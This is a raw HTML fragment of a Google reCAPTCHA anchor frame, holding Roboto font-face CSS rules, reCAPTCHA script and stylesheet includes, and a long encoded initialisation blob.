  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v3zkueKZbgutnEDuYMUobg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v3zkueKZbgutnEDuYMUobg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v3zkueKZbgutnEDuYMUobg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22NcKUUcK4JcKfwopJwpTCgjgFwr5Pw47DlBlEwrzCvl83wrrDokpQFsOfwopqw6HDnmrCnF8fworCicO/[base64]/[base64]/[base64]/CjsKTeQVYw4UKw58Dw5PCmsKkw4HDn8OVOhdnwrwVwpUcWTDCjMKJw5MBwppLwoplRTLDjsKwBi07EhzCnsKhPsOewrTDpsOReMKTw40nNMK+w7Isw6LCh8KoekhtwoUJw7tWwrEOw5XCqMOPCsK3wpJKYDjCjFszw7g9SzEvwp8Uw5/Di8OJwrbDlcKuw6Ewwo5mFVDDvcK6wr/[base64]/w6gCw4BAw6PCpzkHwojCq2rDkXXClGvCkF8Iw6PDq8KNJ8OHwq9VS0ENwpfCosOhN0/Cu19Qw4k+w7NxP8KDRBE1c8OsaVLDjAlowpAwwo7Do8KoRcKaOcOYwr52w7PCi8KgYMKqSsKLTcK6FmUqwobCg8KnKxzDo07DrMKYB1k/[base64]/ClMKkw6VLwr8kPx/DqAk3woV9wq1kKGhgwprCusKPL8Oof3jDuGMBwqvDo8Olw5zDin5qw4LDv8K4dsKRWBVbRznDr1UdS8KWwo/Dh18aOE5WSyPCvm7DjjIkwoY+DXfCkjbDgWxzB8OOw5TCt1TDt8OEal9Gw4hHc01Vw47DrcOMw5gBwqYBw5Bhwq7DnwQ7TnzCtFsvPsKbMcKtwp/DixnCpRjCjggBSsKGwo15LD3CvMOnwrDCrADCrMO4w5LDuUlXAA7DpTDDt8KBwoZZw57CgmBpwp/DhEULw5fDrXIcC8KYW8KZKMKwwoJ1w5zDmsOpHlPDpTDDmR/Cv0zDl0LDslvClyLCmsKQM8OSE8KLGMKtelbCuW5vwojCsFIvNkUXBhLDrUjCjCfCg8K6ZmU9wptcwrp5w5nDisOmVmo+w4nCiMKOwpfDi8KTwp7Ds8O3U0/CtQc8MMKZwq3DlE8qwpp/YzbCmydBwqXCicKYdUzClcKOZ8ObwoTCrRQXOMO7wrzCpiFXNsOXwpY9w4pXwrLDjgrDsg0ROMO3w54Kw4ETw4M0ZcONUw/[base64]/Cql4sLcKow6RuwpHCphhXwqrDpSfDucOfwpXCpcOrw6jCvcKTwqhXQsK4JQ7DtcOKPcKYJsKnwqwbwpPDhU4Pw7XDhHlpwpzDk11/VjbDunHCqMKnwqzDo8OZw7FgNHJjwrDCqcOkb8Ksw5tKwonCu8Osw77DuMKiNsOkw5PCvGwLw6wsYiAUw6J2e8OXbjlIwqIUwqLCrH5lw4HCnMKWOxQ/fy/DjDLCscO9w6jCjMKhwpoaAURqwoXDpGHCo8KOX3hewpzDh8KswqIibFw0w6TCmmjDnMKrw4gkX8K7RMKww6TDrmjCrcKbwolFw4g4PMOvw5owVcKIw5XCncKQwqHCn3TDk8K9wpRqwqAXwrFnWcKbw4hVwr3Cjyx3A0bDpcO7w5Y/PTQew4fDuSTCmcKkwoVww77DrWvDmQBsU1DDmFPDtj8CGnvDuibCvsKewqrCgsKmwqcsY8O5RcODw6rDljrCs33CnjXDqhnDomXCn8Ozw6FbwqBGw4ZTOQvCosOBwpvDuMKCw4PCnCXDnMOZw5dnJ2wew4Q6woE/RgDDiMO2w7ksw7VSLxXDt8KHUsK5ZH4/wrRJFUPCn8OTwoHDj8Kcd0/Cp1rCvsOYWsOaA8Kjw7LDncKKIVMRwqfCmMKFU8OAWD7CvGPClcOuwr8JPVbCnSXChsOIw67Dp2YZT8O2w4UMw4cqw40DeSlgLhEEw6/[base64]/CoHTDmw/[base64]/CusK/JsOOw5XCqcKIf8OpVBnCk8OAwqEmw6YKa8OTwr3DigPClMKcaBVzwo4EwpzCkRbCtB/DpDknwr0XGzfCrsK+wrHDjMK3EsOBwrzCpH3DnmJzYh3CpxYqSGF/wpzClMOBKsKgwqoNw4bCgV/CgMOaGGLCl8Ovwo7CumAOw5VuwpXCl0XDtcOnwqopwqMECC3DkgfCsMKFw7ccw53CnMODwoLCvcKHAjgVw4XDniZ2DFHCjcKLC8O2IsKnwpVsZsKDecKKwp8BakhZQ1x4wr7CtyLCoEQbUMKiVjDDo8KwCHbCtsKmD8Omw4V5IUfDmR9+R2XCnkA1w5ZpwqfDmTU/w45HecKqC3ciQsOWw4oUwqpVVB9rK8Oxw58+Z8KzcsKJYMO3ZwDDpsOQw652w5zDscOHw7PDj8OWSSzDu8KfLMOYBMKHBDnDtAnDrsKmw7fCs8Ozw5lMw7rDo8O7w4XCoMO4elpJEMKTwqdnw4/[base64]/[base64]/[base64]/Dg8OHw7LDnwpoW8ODST/ClsOKw4Ymw7HDn8OrP8KaOEXDoQ/DiGptwr7DlcKRw5FjDUMcL8O7KFrCncO8wobDmCM2SMOJUxLDvXJAwr/CvsKxRyXDjlZ1w43CvgXCt259fFPClDEuHR0nNsKNw7fDsDrDlMOUeHQEwoxLwrHClW9dMsKtJVvDkQsGw6/Cmwoce8OqwoLChB5lKSzDq8KdTmk4fAbCp3tTwqROw5ESZAt4w7F6KsOebMKwZw8cElB4w43DpcKzUmnDoQVeSCTCuFRuQMK+LcK8w44ufWd0w4Ilw6XChnjChsOlwrRcTHjDncKOfFjCjR4cw74rIXpAVQZhwqPCmMOTw7HCucOJw5fDiV/Dh0cVGsOqwptSSsKRKGzCv317wr7CtsKfwpzDrcOhw6vCigLCrRvDkcOgwrgrwoXCvsOGD29ocMOdw7DDgl/[base64]/aiUAwqRWwpF+wqvDrFdWJMKbanUGQXfCoMKIwqzDnFZXwrcGPl4EImdjwp9wLDYkw5Rtw68yUx5EwqnDvsKkw6jCnMKJw5d6JsOWwo7CssKiGyXDmlnCgMOKOcOsVMOsw6zCj8KESAZ7Ql/CjxAOOsOiM8K+VX8rfEMUwqktwr3DlMKZJxtsF8KLwrTCm8Odd8Ocw4TDoMKvOVXDqlR6w4lWMFNpw7Zcw5fDicKYIsKGeAwvTsK5wp4dZllRZmLDlsOkw7IRw43DiDrDqiMjXkhUwq1Awp/DjMO/wrYwwo/CqA/Cr8O+IMOIw7XDksOCRRXDvkbDlMOpwrwtSQ0Aw6INwqFww4fCvVPDmRQCL8OwaAR7wovCnhnCtcK0I8K/B8KqR8K0w5bDlMKIw5hvTCxxwpfCtcONw7rDmcKrw6YIW8KMS8OxwqFkwo/DsWPCosOZw6PCgVrCtnJ4NVTDsMKTw54+w7nDjV7CisOIecKKJsKOw6bDs8Olw696woHDownCuMKuwqLDlG/[base64]/wr7DljB8w4rDu8KHw7Y2SMOkNcOof8OZexErQsKawpvDkncIRcKcXS4rAyzCt1TCqMKyFkYww5PCuUInwrd+BHDDpRhnw4rCvybCvgscTmURwq/DohlSeMOYwoRRwprDuSsqw4nCpTQtNsOFf8OMAsKrIcKAWR/DtXIcwojCg2fDoHRJGMKXw41RwrrDm8O9YcOjPnrDj8OKb8ODXsK+w5vDlcKDLzZTXsOyw6vCny7CinAmwoY0DsKWw5jCtsKqPwMFT8O3w43DnF0yVMKIw7TChwXCq8Oiw4x6J2JNwpXCjkLClMOpwqcgw5XDqMOhwo/[base64]/DsDfCojjCrRPDqsO4fcOsworCqMOFwojDnMOSw5DDklMlJcOganHDqyUSw5bCtFMNw7t5Nm/CuQrChFHCp8ObYsOFCMOAWMKgawdbXnItwqx3O8K1w57CiXkFw74Ew7fDusKcUsKbw58Kw7bDkw7DhjMeDRvDrkrCsW5lw7Z/w41uYU3Cu8OXw5HCoMKaw7UPw57Cv8O2w5hHwrkuZsOSD8O2M8KNa8Ocw6PCi8KMw7fDuMKWBGoLKCdcwo/[base64]/[base64]/[base64]/DoMOaw71uecK7wpPCnls0w6fDpcK+wpwIwoHCrWV2F8O7RyHCisK5OsORw7QVw7U3OFPDr8KGPxfCqW9Swq4uEMK0wr/Dun7Ci8KpwptFw7vDrhoowpd5w7LDuAjCmXfDj8KUw4rDuA/Dq8K3wofCgcOfwqIUw7bCridRSkBmwqlOZcKCO8K+FMOjw6RiXTfDvyDCqBXCrMOWCG/DlsOnwoPDrQ4ww5vCncOSLjXConB2U8KtVVzDrBMoRWdvKsO9AV44RnvCk0jDtFHDuMKOw7/Dl8OZZ8OABCvDrsKrb2VYB8OHw513GjnCqXlHKcKvw4PCk8KmS8KJwofDqFLDgMOtw40ZwojDv3XDtMO2w4gcwoQMwoXDnsOtHcKLw4JYwqnDj0jDsR1gwpXDuAPCuiHDgcOcDMKrf8OzHUNZwqFMwowJwpXDsVEfaA0XwpdqKcOrHWABw7/DoW4ePzTCvMO1dcOZwr5pw43CrcOAXcOmw4jDlcK0bBzDmsKCa8Obw7nDtC16wpA0w7XDvcK9eQg5wq7DiwAkw7HDr3XChWUHSEfCocKCw6jCjBdSw4rDtsOKNl17w7/CtjVvwovDokwGw5DDhMKIRcKiwpd/w5M6AsOXJgjCr8Kkf8OqOTTCu04VCUZ6Z0jDvgxIJ1rDlsOCA343w7lBwpkBXEgYPsK2w6jCrlDDgsO0QjDDucKzFXQJw4hHwr1pWMKxVMO8w7M5wr/Cq8Knw7IfwqIOwpcPGArDgVnClMKpfWRZw77CpDLCocKRwrwML8OTw6zCm3hvVMK4OErCpMOvDsOJw5AbwqR/w4FIwp4fM8OmHHwTwok3w5rCqMOcF0Rtw7XDo2MUDsKvwoXCucOcw7U1Z0bCrMKRe8OENgbDjhbDtUbCksKdFwfDnwHCq2jDi8KAwo7CsUgVDFRgcy82R8K3f8KDwofChU3DoWE0w67CrHhwHl/ChQXDlsOXwonCm3BBRcOvwrYtw7hQwrvDrMKow78cWcOFIS4cwr1Aw4fDiMKKdC9oCB8ew5l7wrMZworCp1bCsMKcwqEPLMOawq/CvE/CnjvDusKEBDTDjhkhKyPDh8KQZRYgIyfDpMOEEjVpSMKtw4J4RcO3w4rCqkvDsFcmwqZ0G0E9w6oFAiDDqWDDq3HDq8Opw47DgSYZeQXCnEQowpXCrMKAOT1MEmLCtx5NU8Orw4nCiV/[base64]/w7s6wozDjMOQwrsaAlPDrMKTKVjCgEESwoBtwq3Cg8K9YsKxw69XwpLCrEoRG8OWw67DnUvDhDLDm8Kaw6RtwrZfElIGwoXDlsK0w7DCijQpw5HDqcKfw7RfQkk2wrjDmyjDowFDw6fDhTLDqx93w7HDqQ7CpVoLw6XCgT/DlsOyL8KtYcK5wrHCsgfCkcO5HcO+VVh0wrLDgU7CgsKlwrTDhMKIZMODwpXDkiFEDcKbw7rDusKBc8Oyw7TCt8O1FMKAwq1JwqZGcywnV8O5IMKdwqNswrljwpZPT0tze2nDvkDCpsO3wpY7wrQWwrrDiiJ9ACnCm3wkPMOJN3hqQMKIIcKhwo/CoMOBw73Dtmgxd8O7wo7DisOXTxXCiR0RwozDn8OnHsKEA1E9w5DDmjkyRgwsw7czwrlcMMOVCcKGRTzDvMOSI03Dj8OLXXjDm8OwSQZ7JWpRZMKRw4c/FVItw5ZYKhHCq3cvMz8cU3saIRLDqsOEwoHCvsOoVMORG2rCogHDjMO/esKew4TDqm4nLhIsw5jDhMOaZ13DncKxwo55UcOEw5sAwovCqlXCkMOjZwYXOTA5bcKxW1wuw4/[base64]/DrVhQfDkaXcKyZcKWwojDicOnw6EjCcOVw7bDj8OHwrApCEcvdMKIw4V0asKRJhfCn3/Dql4xVcO1w4XChH4ndGskw7rDmWEgwp7DgXoVbSZeAsO+BHdHw4PDtlLCtsKXJMKgw7fChDpuw6I6JSppW3/CvcOAw48FwqnDtcONZAlXQ8OYcQfCkm/[base64]/Dth/Dm8K1OsKwOFg1wqLCrMKzw6PDiMO/w5PCvcOfwrTDkcOcwpLDiHLClXQWw7gxwo3DpFTCv8KrXHF0Ei0kw6ssAVltwp4oIcOuIFJXViTCicK0w4jDhcKawrRAw5N6wrNbf3PDhWfDrMKMUT1EwodSRMKZKsKBwqg/[base64]/DpsOXw77DvBzCtcO7w7TDusOAaT19ecKEKTHDqsO0wrgFbcOpw5wVw64+w7jCpMKeTVPCusOCEAY+GMOFw4hOPQ5zG3XCsXPDpWgiwrR8wptPBQVGKMOyw5FoHxzCgRPCtG0cw5AOazHCl8O1IUDDvMKIJlvCrcKZw5NrF298ah0VNRrCnsOsw6/CtlzCkcOIRsOawpIwwrIAaMO7w5xRwqvCnsK7PcKuw7VNwrhKV8KoOMOMw5A6K8KGC8KmwpVzwpl0TmtCB00OW8KlwqHDsHfCjFI/XmXDmMKNwrrDt8Oow7TDv8KvKS8Fw6AnG8OwMlzDjcK1w4FTwofCm8OfFMKLwqHCpGJbwpnCq8O2w4FFIhRhwpbCucKUQSpbXXTDvsOEwr3DjTZbbsKpwo/Co8K7wpTCr8KPbDXDsXrCrcKAAsKuw45aXXM6RxnDrWp/wpHDpSlnUMOLw4/DmsO6UHgEwqx8w5zCpxrDjTQ3wr8uHcOeIj4iw73DhHvDjjhscE7CpT5XTcKyHsORwrPDsW0ow7opW8K+wrHDvcO5QcOqwqzDtsKKwqxcw7MfFMKswqXCp8OfHzlCTcOHQsO+LcOFwpR+dnd/[base64]/WsOqf1syw5VPfEo/QsOiPw/Co8KBEMKcw44DESjDnScGd13Dn8KVw7YLYsKoZhZ9w5Qswp4swq5Zw7fCk1DCkcO2Ig8QMsOHPsOUQcKAIW5uwr/[base64]/ClcO+wrN3w4FLU8KLBMO+AsOxwqR+QcO8w7JUw7nDqAFJABhyD8Klw6t1K8OeWTV/aVI9D8K3RcOcw7Isw58Dw5B3JsOQa8OSJcOBCFnCmBEcw4B7w5XCr8KbVhRWfsKqwq8uMwbDg1jCnwvDuRZ7KjDCkidvVMK4GsKAaVbChMKfwofCmFvDncO8w6AgUhNMwpNUw5bCu0ptw6jDhkQhYiPDpsOBGmdkw5Bfw6Qhw6/Cv1FOwqLDg8O6I0hKQCscw41fw4rDlVJubMO2TQgRw4/[base64]/DisOLdgdnF8Kfw7gZw6QPJQ5GwoY5wrZQZhzDriE5bcK4O8O0e8KHwqwFw74XwpfCkn4sEzXDvVRMw50oA3tYOMKSw4DDlAUvNX/[base64]/DvFDDmMOyX8O/bV51wohPw7MJUVEhwrJ/w7DCvRgow5hpcsOXwq3Ck8O0wo9jNsOLZzViw5AGYsOWw6vDqQzDpWM6KABGwrg8wr7DpsKnw7/[base64]/[base64]/DhW7Di8KwXcKxw53Dv3/Cv3DDusOXw4zDmxhPQcKDJmHCjR7DsMO7w7zCnRAeXUTClUnDkMOfDsK4w4DDjyLChU7Coltgw4jClMOvZHTCgWBnSU/Cm8OFaMO6VW/DiTHCicObBsKBRcOCw4rDmgYbw4jDqcOqFwsMwoPDuibDtXsOwrJ5wq3Dn01/PkbCiDzChA4WEnzDmyPDp3nClhHDuCUGQAZva2LDqhgbVU9lw7ZiV8KaQXFZaXvDn3tiwrNlVcORdcOaYysodcOKwo7CplFga8OJXcOVa8OKw544w7t1w6XCjGIcwoZlwovCog3CicOkM1TChSkcw5zCkMO/w50bw7piw4pvEcK8w4kfw6jDlETDo1I5QwB5wqjDk8KvZcOwP8OWSMOSw5jCjHPCr0PCn8KnZn4/[base64]/DkDbDm0LDl8KRwonDg2oJwrPCu8ONN1c8woPDvX/[base64]/CusK+w6VneDlFw6DDnDvDl8OlRkdPWm/DpSnCkBsvenpOw5HDgWxmXsKEfMKhBzjDkMOiwqvCv0rDhcOILxXCmMKcwrk5w4MQUmZ3VjfCr8OFM8OTKn5pAcKgw5ZBwpXCpQ7DnVZgwovCqMKPXcO5SnPCkyQtw4YBwpfChsKiDxnCiVMkEsOXw7LCqcKHecOUwrTCvhPDnk8mf8OXMDpdWMK/b8KUwo8Zw40DwpbCksK7w57CsWw+w6zCkFRtYMOgwr0AIcKJE2IBZsOmw5DDk8Oqw7nCtVLCtcKwwovDm27DpF/DgC7Dk8KcDmDDiRDCtSHDnhNjwrNdw4tCw6LDiTcZwojDpn15w57Dky/Cp0vCsBvDvMKSw6I0wrjDosKSSy/CoHfDrCRFCCTDvcOlwq3DusOUQMKDw5EbwojDgBotwpvDoSdrY8KKw5/[base64]/[base64]/wprDnMKuQ351w6bDhxYLwp1IZsKxw4TCnsKsw6DCnmM8VgoBKTF8MEAKw6TDgAIWAsOPw70rw6jDgj1tUsOsJcK+ccK+wovCpMO3WF1afEPDu1cqKsO5G2bCiiwVw6vCtcOHQMKrw5/CtWvCu8KHwrZCwrM9e8Knw5LDqMOvwrd4w5HDu8OOwoPDnhLCtTbCuUnCicKOw5rDsTbClcOrwqvDg8KQKGYww7Jkw5AFd8OCRzbDiMOxWG/CtcK1E2LDhDrDvsKUW8OXYgVUwpLCsBtpw5QQwrxDwo3ClBrCh8KoGMK/wpoaTjNMMMODTsO2OS7CkyNSw4MmP31tw7PCn8K8TGbCvXbCv8KWLHTDmsOWNR1WDsKMw7LCrzpdw4PDk8KEw4TCvl8AfcOTS043cwUcw5wvalhGUsKNw4BOHU9gVxTChcKiw6jCp8KDw5xiWzQvwo3DlgbCthvDocO/[base64]/I0Yna8OUwrfCh8OmUcKjw7YeEsOuw5MDZGrCkXXDl8K7wrxJXcKKw4czEAx9wo87AcOwBMOzw7cvc8OrETxLw4zCgcOZwoJcw7TDrcKMGGXCjWbCm3kzHsOVw7x2wq/DqUtkSWY6NmQswrABKFthMsO/JE8GOVfCscKeBcKkwp/DlMO5w6rDngQjL8KAw4bDkQlPNsOVw4ZvHV/Cpj1XSW41w7HDk8OVwonDpk/DtiZAIsKce2MZwoHDiEFkwq3DmUDCrmxlwo/CrjAxIWPCpmtkwqHDm0fCqMKmwpopV8KXwowaBCXDqR7DuHxAFcKew74cecOPKDgXKDBWARrCgDEZJsOeTsKqw7QUdXIOwq9hwq7CkSgHAMOgWcO3IBfDvHJFRsKHwo3CucOAGcO9w69Sw4/DgCISBnU1MsOaIAHCusOlw5VZGMOwwqMCUHk6w5XCpcOnwrjCtcKsSsKvw6gFesKqwobDvjjCj8KDO8Kew6Uxw4XDpiI5TSTCisOfMHJpOcOgKjVRPDTCvR/Ds8OiwoDCthpNYCQNZ3nCi8O9HsOzbCQDw4wsdcOawqpoKMOSRMO3wphsR2E/wrXChcOydTDDt8KQw41dw6LDgsKYw4zDkEfDvsOvwoxCH8KyXlrCsMOlw4DDqCp+HcKUw5V6wpnDq0ESw47DlsKqw4rDn8KiwpkWw4PCqsKewolwJjtXFg8YRxDCixVEA3UoVAYqwrQRw65KdsOJw6pfECXCocOGW8KNwrpFw4Ukw4/CmMKaRQFMKHvDtkspwoDDilwuw53DgsOJb8KzKBHDgMOVZXrCr2gmXEHDicKaw68uaMOowo5Gw4hFwopew6LDi8KOfMOzwp0Lw78kXMOgH8KKw6rDrMKDUmhyw7DCtWwTXGZTacK2QBFwwr3DombCuS85QMOITMOjdh3CvVDDjsO/w6/Cv8O9w7wKI1vCsjdEwoUgeBMRG8KmSUAqKm3CjRVJV1JUYFp5VVAvIDfDlBwWaMKIw6BNw7PCqsOxF8Khw4sTw7tfdnnCjcOEwq9CFSzCvTh0w5/DjcK5CMOawqxQF8KUwq3DhcKxw6bChG7Dh8KAw4ZWMyHDjsKkMsKCJMKiehMXOwFUHDfCqsKGw53CpRDDscKrwpJFYsOOwrRuFMKzY8OmMcOyIFDDkyfDrcKxS3LDt8KpOGpnV8KuCglfV8OUMDjDhsKVwpULw4/[base64]/[base64]/Du1fDhB03e8KRU8K5bTQTw6LDlnZYZsOOw5Rnwrwjwq55wr4ww5fDosOASMKNScOmc04jwql6w6Vrw7jDrVIGAlPDmnF/Gm5Cw7FoFiIuw4xQcQHCtMKhABw2PVEpw6DCsQdMRMKMw4Akw73ClsOYPQZ3w4/[base64]/PMKYPWPCjCTDvTcaQsK/DCo7w5lhOBJfC8O1worCucK6UMOww7fDhlsGwowNwqHDjDHDlsOHwqlawonDvxnCkyvDkmFcPsOkBkzCkVPDoQ/[base64]/I8KPwpsHWQV/[base64]/FWbCn8Ksw4BMw5vCoispCANTwqkbVcOrM1bCmMOPwq0dWMKeIsK5w7Ucwp5QwqNmw4LCn8KcFBfDugHCscOOf8KEw7svw5bDisOQw5DDnAnCu2HDhCcDMMK8wq8LwrYQw5J5W8OCQ8O9woLDjsOqVBfCvHfDrsOKw6/ChXnCqcKdwqJVwrRlwrkzwqtgd8Kbf1/[base64]/w6PCocK8w5Urw5rDssOhOcOXLMKPGMKDwpfDqsKLwqcDYk8wV3JEMMKawpDCpsKdwrTCqsKow55uw65OL1oCcyzCgSZ6w7URHMOww4DCgCvDhcOFaCTClMKnwp3CvMKmA8OXw4/Dg8OhwqLCvGPChD0Mw5rCi8OZwrg/[base64]/DvgwMIWUJwr0GaMKLX8Kww7EewqwuB8Ovw6PCj17Cji/Cr8OOw47Cp8OUKgfDjXPCjQlawpYrw5xrNQwCwo7Dq8KcGmx6VsK7w7BtEEwnwoZ/GirCjXR8dsO7wpcBwpVbH8OiVsKwaRw1wonDhwZMVAI7XcOMw5YdbMKKw5XCtkZ4woTCjMOow4tOw4ljw4zCr8K7wprCiMOiGHTDmcKHwohAwqVSwqZkwrQgSsK/[base64]/Dg09gNQoceMOMwrZNAT9aHsOmw4/DqsOFWcKEw4R5OGsgFMO/[base64]/[base64]/CusOiSBZ4w5FGNcOqw4AMw7hdVnIYw5jDvRjDkgfDncO+QcKCE0TDims4W8KHw7rDs8OjwrfDmjtDDDvDjU/CusO3w5fDsAXCrADCj8KDTivDr23DikHDlDrDlU/[base64]/CgcKmcsOwwrdVw74Qwr7Cn8Oywr/DpcKOwozDq8KTwpjDhHM6UBfCssOPSsKDLlFkwpQmw6LCgcKHw6nClG7CkMKfw57DnwVJA3UjEFfClxzDiMO/w4NCw5NCPcKbwqjDhMOFw405wqYCw4A/w7FywrpKVsOnCsO1UMKMT8KxwoQGNMKQQMO1wqjDjyzDjsOhA2jCpMOTw5piwp06UVRwTCfDnn17woPCpMOpaF4qwpHDhCzDtREcfMKURFpbYAMyHsKGWHFFEMOVNMOdcE7Dp8OibnPDtMKRwowXWQ/CpcKKwprDtGPDim3Dl1hRw7PCosKFIMOmXMK+WWXDhsOfbMOnwpDChlDChTJKwrDClsKrw4XCh0fDlgfCnMO0DMKeM2BtG8Kzw6PDssKwwpobw4bDjMK4WsKdw6xiwqhEdT3DpcKqw4kZc3Ntwrp+Jx7CuwzCjyvCuDdtw5QTbMKvwoPCuD4Xwr1mHX/DrXTCu8KPQG1Tw6VQUsKJw4dpacK9w7BPEgzChRfDpDh+w6rDhcKIwq1/w7tNBljDkMKZw4bCrgttwq3CuBnDs8OWJmdWw5VeBsOuw4UpE8KRQsKDY8KLwrLCksK2wrUOHsKOw5gmB0XCjiEPIWrDhR9HS8KkHcKoGjAxw5p3wq/DtcO5a8Kuw4/Dj8OgXsO2fcOQfsK7wqvDsFTDvlwpQRYswrnCosKdCcKRw7/Cq8KyZXs/UEdgZ8OfVVHChcO7bm/[base64]/asKiEsOuXAPDm8KzwrZ1InfCmV5cw4gOw6LDgXATw4JgWg9uSFrDjQAWGcKRBMKZw69Sb8OLw7jDmsOowpUyMSbCpsKKwpDDtc